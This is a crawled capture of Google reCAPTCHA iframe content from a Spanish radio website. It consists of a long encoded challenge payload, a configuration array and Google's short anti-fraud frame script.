xwpcMw5cVVggYKAzDkmdjAsKndSwlfXgww5gHJMKOwp/CnMOlMhUkwo9MAsKJA8OHw7UBZV7CuEE3ccKpVBPDtsOOOMOCwoxVCcKBw6/Doww1w58Ew5xiQMKoExDCnMKAN8Kswr7Ct8Ogwo0jYE/CnwnDqxQrwoUFw5zCoMKKXm7DjMOBCk3DnsO5RMKLWCPCsiZmw5Bowr/[base64]/CtsOmYcODwofDiHDCi1VnVUzCqjI/a1cgw6/DjifCljrDrFzCocODwpXDicOKOcO+JcOnwqlkXEJtfcKfw7fCgMK3TsOkKlJmIMOww7RBw5DDkWpDwqbDn8OpwrwjwpdvwoTDrRbDgB/DiULCi8OiTcKEVkkTwovDmFDDijsSDlvCrirCh8OIwoDDi8KAcTtmw5nDt8K4b0/[base64]/wqzDn0RqwofCr8Odw7EZw6fDncO+w6DCqmLCj8OVwq4QMi/[base64]/[base64]/DgiXDvcKpwr7CqyvCosK6w4TChETCtSXDh2Eud8OrFlBkH0fDihBadHY/[base64]/DvxnDtsK4WsK0FMOmwo/DgF93wpHDoMK7KnQfwoHCoFHDo1Vdw7RPwrDDhTJpJS3Cjg7CsDo0ElzDnSHDpnXCiHTDgxtQRB9rKxnDjwk1TH8Sw5oVScOfA0QeYEPDs3BOwrVVZcOSXsOWf3RaR8OAwqLCrkAqWMKSScOZTcOqw6B9w4Fkw7DCnl4vwoNpwq/DgSPChsOUDyPCiRsMwofCrsOfw5sYw4RBw7M5GMK0wrAYw6DDkT/[base64]/MUR1C1nCvQHCvGolwohgw6bDsFc5wrzCjzPDvXHChMKiPx/[base64]/[base64]/[base64]/CsGzCgsOHwpbCtMO+XMKICAzCtgp4wr3Co8OOwqjDhMOwEDTCh1EWwpHCrcK8w5F2eB3Cgyhzw59zwrvDsXhYPsOfcC7DisKKwppTMQ40ScKuwolPw7vCmcOVwoEVwrTDqwk3w4RUN8O/WsOdwplkw7nDncKewqDCsXFOASfDoExRCcOIwrHDiWI/[base64]/CgWsQwpTDssOZCiXDmcOKwpkQw7fDhSzDkyfCk8KlwpJswrHCgR3Di8Oiw7JUdMOOeS/DkcKZw4AZJ8OYIcO7wotEwrB/AcKEwr40w6wmXE3CtzJJwrR+IzXCmzNmNh/CsDfCn0oCwogLw5HDm1xDVsKqcsKUMSLClsOowofCgk5awq7Dm8OtAsOxM8KTeURLw7XDt8K5H8K7w4INwpwXwrzDmjzCoGoDbFgyVsOxw5wcLMOzw4PCi8Kcw4wCYAFywpfDuy/CicK+QXtlMU3CtDzDkjo8MQl8wqDCpC9mI8KpWsOreR3ChcOrwqnDqjHDvsKZFVjDhcO/wqh4w7FNUitoCyHDjMOoPcOkW19KKMOdw61swqrDmDfCnHw9wrvDpcO0BMO/TGPDtAUvw5AHwoTCn8KJTmzDullhU8KCw7PDmsOKUsODw4TCp1fDpRUUVMKCQCBwW8Kxe8Khwowrw6ctwpHCvsOjw6fCllhow5/Cgn5KZsOEwqoSI8KiF0AMXMOqw73DksOmw7XCknnCksKSwrHDohrDh17DrAPDs8K4OVfDhyvCjgPDkg18wr9UwpZ1wpjDvGAbwrrCkUpfw7vDlz/CoWvCnDDDlMKdw6Y1w4rDoMKrSw/Chl7DmAUAKlfDosOTwpTCtcOjPsKhw7tkwqjDg2cBw6fClkFGSsKOw4/CpsK0OsKbwoxtw5jDk8OgZcKUwrLCoBHCpMORPUh9LhZVw6rDtx7CqsKew7p3w6XCpMO/wrvCtcKYw68lAg4DwosVwp5fW1kORMKEFXrCpQ1/UsOVwoo9w4pzw5jCmxbCl8OhDnXDn8OQwqZiw447G8KswqfCpGN1IMK6wpdvfFHCqw5Qw6HDty7DjsKLDMK/CcKFRMOLw6k7w57CmsOuJ8ObwqPCmcOhb1EkwrAnwqXDtsO/SsOGwqV9wpDDiMKPwr0HBV7CisKvRMOyFMKtR2JAw4hUdG5lwrvDl8K/wq1LbcKOOcO+c8KBwr/DvyXCtz9mw5zDtMO0w7DDsTrCsG4Dw5ExQWfCqXF/fMOCw7B4wrrDhsOUTj4ZIMOgT8OqwojDsMKnw4rDq8OYCSfCmsOlHsKIw7bDkgLCpMKJI25awowwwq3CusKHw7EyUMKqNgjCl8Kew7TCkQbDisOuX8KSwqZxKkY0UCheDRBhwqXDiMK0V3lCw5/DqW0IwrBsEsOww6PCuMKfw63CnAIdYggkWBRfNERWw6bDnAIsJcK6w5gHw57DuApyecOkDMKzf8K4wrbDisO3YXx8ciTDm0EJKsOOI1/CuiBIwpDDq8KBFcKdw7zDq3PCjMK3wqpUwqNgUMOQw7HDk8Oew4xIw7vDlcKkwonCgSHCuz7CiE/[base64]/[base64]/w5s/KMOyw48kXBPDikDDssOZwpZyWsKQwrQzTiYCwr07KcKDE8Kzw7A5W8KaCyU3w4zCq8KqwrpUw7TCmsKtO0XCpnLCmVMTYcKiw78uwqfCm1cnRE5tMEwOwqgqAn98D8O8FVc5VlnCpMK2IsKAwoHCj8O5w47Dq15/LcKuw4HDhEhXYMOSwoJTSkfCoB0nb1k1wqrDjsO9w43CgkjDp3QeB8ODZA8Sw4bDogdVwpbDoEPCnWFRw43CtiUgXCPDs0xAwpvDplzCgMKow5sqcMKuwq5LeD7DqzPCvkpJNsOvw6UgZsKqIzRKbwB8VUvCvyhlZ8OGE8O1w7IGDjhXwoACwofDoCd/BMOLScKGVx3DiSVsUsORw4/CmsOKPsO3w6p/w7zDhzIJf3cYCcOaEXfClcOAw5onF8O/wq8yJXQbw7TDpcOMwojCtcKeVMKNw4QtXcKow7jDgzDCg8KrC8Oaw6Iew73DrhoDdRbCp8KwOmxjNcOgDGZMMzbDil7DrMOTw7PDjApWExsoOwrCsMOaXsKCTxgRwpcgBMOCw7FuNMOCN8K3woNkOFF7wpvChcOiGSnDiMKew41vw6vDusK0wr/[base64]/wrHDlybCkFzCkcOZHMKOCUzCrcKWDBjCvsOuFMKZw6Maw599UUwbw6EuGx7ChMKaw7bDrkdLwoIJb8K0F8OBNsK4wrMwDXRdwq3Di8KALcKfw7HCpcOdPRANJcKkwqTDtMKdw6vDh8K9AVfCmMKKw7bCrU3DvQjDvRFffwTDmcOCwqw+GMK2w550bsOFAMODwrA/EW/CpiLCvh/DimjDu8OnAwXDvgkhw73DiB/CuMObJVNDw7DCksOEw7orw41KDmhXWAFtDMKUw6N4w5s9w5jDmg9Aw4AJwqhnwqs1wqPCjMKiK8OjNndKJMOxwoJdEsOIw67DscKuw7BwDcOkw5VcLnBYcMKkRErCtMK/woQvw4Iew7LDj8OnDMKuaEPDq8OJwqcjEsOMRj0KJsONGT5VChRjesKJNVTCjgrDnhx/IHbClkUMwp94wogVw7TCv8O1wq7CuMKEZ8KbLzDCq1DDvAZwBsKDXsKHcTc4w4DDjgB/[base64]/[base64]/IxnCix7DvWzCk8OOw55ywr/Ck8OFaSjDvgcfw6UGRcOGFW7Dmm49TTbCiMKxBm52wp9Ew60nwoEJwoNHQMKILsKfw4gNwrJ5EMO0bsKGwrFKw6/[base64]/DvlciwqDDtlhEVXkJaMKNLSk5NHbDo0VvXwlZHykKRijDmy3DkQDCjCrCr8KgHjDDsw7DqlhAw4nDoScNwqQxw4fDmFbDrVI6U03CoDJUworDnkHCocOYc0DDjlRAwrpeDkPCgMKcw5t/w73CrCYABTUXwqgXVcO7QmXDr8OvwqEvVMKQR8Kcw7cAw6lPwoV7wrXCnsK9YWTCriDDpsOISMKww5lOw5DCosOTw7rDtivDhAHDjxc9asKew6tjw50hw6NeI8ObRcOkw4zDlsK1dknDiFjDlMO6wr/CnnjCt8Kfwp1bwq1EwoA+woMSYMOfQlnCh8O9fVdQIsK+w456X1oiw68AwqjDo0F1d8Ofwo4gw5ojN8KfBsKBwo/Dt8OnRHvCn3/[base64]/KH9CCcOAw4jDoMKuwoTDusOEw5VYwrxNOXQYTjXCii8nw7oxAcOPwqzChA3Do8OGXDnCpcK1wqzCm8KkAMONw7vDgcOEw5/CmlDCo0w4w5zCkMO7wp0fw480w7jCm8KZw6AmfcKGK8OQbcKmw5bDj1EvaGYfw4fCjDUewpzCkcO+w6RtL8O3w7Nww4HDoMKYwrJRw6QdbxoZCsKrw7QFwotOWxPDvcKEIRUQw6YQF2LDjMOFw55lQ8Kbwq/[base64]/[base64]/[base64]/RsKvVsKDw5lVUsKRwoDDuMKTE8OgTMKgwoTCglgmw6hJw57DmcKYGMOZFmHCmsO6wpFUw7XCgMOew5HDtlIaw6rDvMOSw6cFwojCsHFEwo9cAcOgw6DDo8OfOwDDkcKzwowiZ8KrYsK5wrfDrW/[base64]/[base64]/asKmw4zDiMO0wo3ChjBLBQjDvSrCtMOJw47DkgvChjnChMKGfWXDnmjDtAPDtTrDiR3DucK4w6kwUMKTR3bCmCB/[base64]/[base64]/CvifCvRduwqXCqcK6w6nCsEHDpTfDtcOwDsOBMGxdLcK6wpbDusKwwoFqw7bDucOYJcOMw4o+w58eeQXClsKyw7QJDB5Tw4wBEhzDpH3DuQfChQYIwqATVMKNwprDvBRrwrpqMCHDjiTChsKRJE94w54KSsKpwpszVMKCw6wRGFfCpBDDoxxYwpbDtsK/w6IUw5d1MjTDvMOAw7/[base64]/[base64]/[base64]/KsK2w4TDusOVRcKlw5NKWm4IMcODwqzCuxrDnBLCtsOqa2N0wr5Xwr5FdcK+Wj/CksOcw5LCrCjCn2Ymw4jDnGnDriTCuTlLwrPCtcOEw78dw5ElfMKTEE7CtcKfAsOBwqPDrDE0w5jDp8KTLSQSVsOBDGhXYMOrZ2bDncKCwobCr09EbRIxw4rCm8Okw4lvwqjDsE/[base64]/DrcKFwrE6EzLCn8KGwojChnnCvHokw5QYw7VCw5HDkWjChMOuGsK5w4JFD8OzScK7wq5qOcOEw7djw5LCgsKpwrXCtiDCuEFNc8O5w5E9IBPDjsKcC8K2R8KYVDIgAlDCrsOIdhEyfsO2ZsOMw4haKmXCrF02CxxYw51fw4QXQcK/O8OmwrLDsQfCpFJ1eFrDtj/DrsKaDcK9RzIrw4orXSbCh0JKwpoyw6vDh8KuKQjCkRLDhMKjZsKzbcOMwr0fAsOQHsKvbm3DmSpbJMOhwpDCinA3w4vDvcOnfcK6VsKkMWJCw7Fcw499w4QnDHAca33DoDHCvMOCUQgfw7/DrMOLwq7Dg01kw54fwpjDnT/DkTI9w53Co8OeKMK9NMKxw5FlCcKzwrAMwrzCrMKxNhoZJcOcBcKUw7bDpW8Tw4Q1wrjCkW7DkV9tdMKIw78lwpp2AF/Dn8OBUF/DmVZTO8OeFn7CuV7CtUDChBNuNMOfG8KRw5rCpcKJw5PDmsKGfsKpw5fCj2vDtW/ClTVXwrw7w6ZCwpR0OsKrw4HDiMOXBsK2wqDCoT3DscK1asOZw4nDv8OAw47Co8KKwrtTwpMqw4RmaTPCuiLDhXMtf8KzVsKiR8KjwrrChzpowqlycxrCiSkOw7kbExTDncOawpvCvMKCw4/DljdkwrrCtMOTB8KTw4l4w7FsasK1w4gsIsKpwqLCulLCg8KJwozChVAXY8Kiw51VYhTDvMKRUUTDjMO3Q10uUXnDqUvDqxdPw5hUKsKBa8OLwqTCjsO3IBbDicKYwrPCm8K3w79YwqJCQsKRw4nCuMK/w4TChVHCh8KveApXZy7DvsOBwo9/[base64]/bsOOQsOFw7Z6w5LDhsKuwrPDpsKRw5LCtChnWAxhHG8fUTtPw6LCkMKvXsOLdD7CmW/ClcOBwr3CrkXDtcKLwooqCF/Cn1J2wpcDf8O+wr49w6h/O07DqMKEMcO/[base64]/CnMOCw6jDmMOUOMOmw4XDtcK0YlEWM8Otw4zCp35yw7DDqm/DhsKXEXPDiHtcUTAWw4bCrl/ClMO9wrjDum59wqEMw5N7woM5b2fDoBjDmcKPw53DlcOyS8K0fjtuTifCmcKLRE/CvAgNwqTDs1JAw5QnEmxlXRtzwoTCu8KGC1YhwovConJfw7QBwqTDk8KAWRDCjMKrwpnDkDPDiAN5wpTCi8KNTsKrwq/Cv8Osw4N0wpZYA8OtK8KuYMOSwo3Ck8Oww6bCmHTCjQjDnsONF8KCw6rCoMKqesOCwph4YmPChEjDglVGw6rCiDdUw4nDssOBAMKPSsOnKXrDlWrDjsOLLMO5wrcpw7zDuMKdwqfDqzUKR8OVCn/DnHLClWbDmVnDtF00wqEWGsKzw7DDpsKywqZRR0fCv0pEHnDDsMONQ8KxaTNzw7ULUsOqasOGwrXCnsOtEwrDj8KvwoHDjCp4wo/Cl8OBCMOZCsO/GCLChMOSY8ORXw0Fw6s8wp7CucOcLcOtFsOawq3CigXCgwwvwqXDlFzDtH5Gw4/Dtx4Ww5lVXmskw7kBw6NhAULDnTbCuMK5w47Cl2XCs8KiMsOoAW9gEsKMOcOnwrnDrSDClsOSJMKxLD3Ch8Omwq7Dr8KrUzLCjcOnYMKUwrNawqDDuMODwobCusO/TSvChFbCvsKsw741wr7CscKJEAIUSlVkwrLChWYQKCLCqH1pwonDgcKiw7ZdJcKPw4F+wrZEwoUVaS3ClsOtwpora8OPwqdxQ8OMwppywoXCqS1uJMOAwoHCscOIw5J2wp3DrxXDrlpdOQACA3jDusKowpMeQGhEw6/[base64]/DlizChHLDljfDl8KedjPCnFMcW8Kpw5Z2wq3CtWTDlMOpZk7DukHDr8O1VMO1IsK4wr3Ck1YGw445wrc8NsKtwoh3wrzDukzDuMKrTF/Crgx1f8O+ECfDsQoCRWZDecOuwrrCrMO4w41mDVnCn8O2cD9Lw4M/G1/DpS/CsMOMRsK/esK0RMK7w53CjhbDnVDCvMOew4dWwotKMsK3w7vCsQXDnBXDiVHDvBLDjHXCnxnDkmcodGHDix5fZTBVHcK/RA7ChsO1wqHDicKMwod8w5orw7jDiE7Cg0NEa8KPGigzdQnCtMOWIybDj8ObwpnDszZ+AVXCj8K3wrpKdsK6woQhwpM8OMOgTzogLsOvw55HZi9bwp0za8OtwoUMwqtCFsO+Rh7DksOLw4cxw4/CnMOoVcKowoxqFMKTVXfDoWLDjWjDml9/w6ZdXTF8EzPDvioFGsO1wrJBw7vDv8Oywp/ChloxcMOUFsODdSVnB8O1wp0GwqzCrm9Lw6sPw5B2wpjCoQ5OBhVzQ8KKwp7DqRbDocKfwpHCmwPCgFXDv2gdwpzDnDhiwp3DgGE/csOvO040OsKbBsKSVT7CqMOKI8OAwq/[base64]/[base64]/CtMOuC8KawooDHsKkwozCvH16YEYfw7JgVWjCnwh6wqPDl8O/woYNwpTCi8OXwr3CscOBN0DClXrCkA7DhsK9w5l/aMKeBMK6wqZgMTDDnHLDjVIHwqd9Oz/[base64]/w6vDqQk0woV1wp7ChRd6U8OcwoPCg8KIwqHDoMO/[base64]/CrsOww5nCrhzDgidyw6HDuQE5w6IZw5TCncOPaAfDmsKdwoFxwp3CnjYlGTPDiXbDv8KFwqjCh8KjFcOpw4o1B8KfwrHDi8OYHA7Dl1PCrzNLwpXDmz/CjMKgABdsKVvCicObR8K5XwTCtwbCncOCwocgwrTCqxLDmGgpw6/DvFTCkzbDhcOUDsKRwojDlAMXI3bDuWcDG8KXYMOOdQMpAzvDkU0HTFPCjjgTw71wwozDtMOraMOywr7CnsOdwojCpWd+NsO3QWfCsiIQw5nCmcKIKVYtXcKqwqQXw78uAA/DgcKoUMKnUXbCg1vDmMKxw4VJc1l9UXVOwoZaw6JQwrDDmsKjw63DjRnCrStIScOEw6guLSDCkMODwqRqdwprwr4mcsKCbCbCjwN2w73DixDCs0M5YWIzOy/[base64]/CnhV5w6fCkXjCk8KMZsKVL8O5w4w+NsK/XcOUw7EzFMKyw6HDj8K5S2gLw5pHL8OxwqJGw7t6wp/DjTTCkWrCqsK3wrLDmcKQwrLCvH/[base64]/Ck0bDmsO+w7MWw4XDrcOFw6HDucOIw6VTQ3dKAsK0ZmIUwo/DgcODccOVecOhXsKewrDChwQafsK9a8OIw7Z+w67DtW3DsAzDscO9wpjCukgDMMKBFBlSOxvDlMO+wpdSwo7Cp8KAI1nCsgYcPcOOw459w6Y9woZEwovDs8K6N0/DqMKAwpjCqmvCosKnScOPwqJjwqXDvX3CrcOIMsK1SghiT8KHw5TDg0YSHMKIT8O6w7pJecOVeSYRMsKtfcObw6TCgRt8KRgXw5HCn8OgMkTCrcOXw6XDrCbDoErDkzLDqycSw5fCpcKMw5bDrDAcPGxTwplxZsKUwpgtwrLDoW/DnQzDvg5IVyXDp8O1w4rDosOfaS/DgSDCr3vDoB3CtsKyQsKCUMOzwopvPcKCw4BOXsKywqgTSsOpw4loQnpnV0XCjsOjHzrCqD7CrUrDkx7DmGRBNcOOTlEQw4/[base64]/CrAPDrsKewooXwqQxHcKnORLDqxE2LcKARDYBw7HCrsOPb8K3Snpfw4V9CWvCrMOKYQLChBVMwrLCvsKSw6Q7w67Ds8KZTsOaQ17DvkvCs8OEw6/Cq3sSwprDj8OQwojDixMHwqtPw6IWX8KiN8KPwofDujdmw5QswofDrCcxwrXCjcKLWQvDhMOXIMOZChAULXfDgTFpwoLDm8K/TcOxw77DlcOiTABbw5ZPwqxLeMORO8OzLSwjeMOXXEhtw5cBNcK5w4TCn1BLUMKedcKUIMOFw4lDwqNnwobCm8OqwpzDuHYWH0fDrMKEw4UewqYoRybCjwbDkcOGVw7DvcK7w4zCgsK4w4vCshY3QzQVw4tSw6/DpcKJw5JWS8OEwovCmzFUwoDCjGjDlzjDk8K9w7YhwqkURmtsw7RIGcKQwq8rYH/CiyHCp20kw5BAwpV+F0vDpkHCvMKSwpxuMsOawqvDpMK9cTlfw5hsaxEew6gONsKiw6F+woxGwqEzWMKoJcKswqJHcDBFKEbCsDBEcXbCpsKeK8OkD8OvFMOBNVAowp8VVA3Cn0HCk8K4w63Dg8KGwpJZYmjDscO+CmvDnxJdKFlVZcKEJ8KNWMKfwo3Csh/[base64]/DosKEwrofIUXCpBlKwqs7wprClnc/QsOvUBxrw7UbN8KFwrUjwoRBXcKBK8O3w7VbMAnDpX/ClsKKLsKNO8KNNcKrw7TCjsKqw4IWw7bDm3skwqvDpwTCsXBtw68SEsKNRA/CpMOiwpLDj8OPf8KJEsKSTGERw6B9wrgnBcOLwofDoW3DoSxRG8ONJsO5wrHDq8Kowq7DtsK/wobCqMKeKcOREjt2MsKQfTTDq8OMw7AmXxwqOmvDjsK+w63DnRNjw6Ufw54PYEfCrsOtw5LDmMK5w7U\\u003d\x22],null,[\x22conf\x22,null,\x226LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,852],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fusionradio.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ENoo5QoMCpinPrAp9yPifw++lCCgqF6PzSnszj/7jTc\\u003d\x22,1,0,null,1,1769919026212,0,0,[55,60,142,255,95],null,[123,255],\x22RC-P8CBfpG9S9UkjQ\x22,null,null,null,null,null,\x220dAFcWeA7h1g7YuQesBcWBCvc7y12OoHq0WY0yIBuCQu8wMaih3RahUw9KLJcq42ZDrk0JNhlI-3c8NAV11uUzxAs0ayyrzYGiMA\x22,1770001826238]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ojl3fn-LiQKuzu6O0ugE7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915427250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>